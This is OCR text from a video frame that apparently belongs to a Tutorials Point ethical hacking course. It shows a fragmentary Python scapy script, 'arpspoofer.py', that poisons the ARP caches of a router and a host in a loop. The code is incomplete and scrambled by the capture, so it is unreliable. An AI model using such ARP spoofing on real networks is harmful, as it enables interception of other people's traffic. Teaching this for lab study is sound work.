 pythonethicalhacking [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Applications Places Terminal Mon 07:36 1
root@kali: ~/pythonprograms/localnetworkprograms
File Edit View Search Terminal Help
TP
GNU nano 3.2 arpspoofer.py
#!/usr/bin/python
import scapy.all as scapy
def get_target_mac(ip):
arp_request = scapy.ARP(pdst=ip)
broadcast = scapy.Ether(dst="ff:ff:ff:ff:ff:ff")
finalpacket = broadcast/arp_request
def spoof_arp(target_ip,spoofed_ip):
mac = get_target_mac(target_ip)
def main():
try:
while True:
spoof_arp("192.168.1.1","192.168.1.5")
spoof_arp("192.168.1.5","192.168.1.1")
except KeyboardInterrupt:
main()
TP
Tutorials Point
A great place to learn
SUBSCRIBED
^G Get Help ^O Write Out ^W Where Is Text M-] To Bracket M-Q Previous
^X Exit ^R Read File ^\ Replace ^U Uncut Text ^T To Spell ^_ Go To Line M-E Redo M-6 Copy Text ^Q Where Was M-W Next
Right Ctrl